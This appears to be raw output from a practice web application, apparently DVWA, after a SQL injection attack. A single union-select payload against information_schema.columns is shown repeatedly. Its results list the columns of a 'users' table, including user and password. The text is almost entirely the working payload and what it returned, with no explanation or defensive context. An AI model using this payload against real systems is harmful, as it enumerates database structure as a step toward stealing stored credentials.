 User ID: Submit
ID: 1' union select column_name,1 from information_schema.columns where table_name='users' and table_schema=database()#
First name: admin
Surname: admin
ID: 1' union select column_name,1 from information_schema.columns where table_name='users' and table_schema=database()#
First name: user_id
Surname: 1
ID: 1' union select column_name,1 from information_schema.columns where table_name='users' and table_schema=database()#
First name: first_name
Surname: 1
ID: 1' union select column_name,1 from information_schema.columns where table_name='users' and table_schema=database()#
First name: last_name
Surname: 1
ID: 1' union select column_name,1 from information_schema.columns where table_name='users' and table_schema=database()#
First name: user
Surname: 1
ID: 1' union select column_name,1 from information_schema.columns where table_name='users' and table_schema=database()#
First name: password
Surname: 1
ID: 1' union select column_name,1 from information_schema.columns where table_name='users' and table_schema=database()#
First name: avatar
Surname: 1
ID: 1' union select column_name,1 from information_schema.columns where table_name='users' and table_schema=database()#
First name: last_login
Surname: 1
ID: 1' union select column_name,1 from information_schema.columns where table_name='users' and table_schema=database()#
First name: failed_login
Surname: 1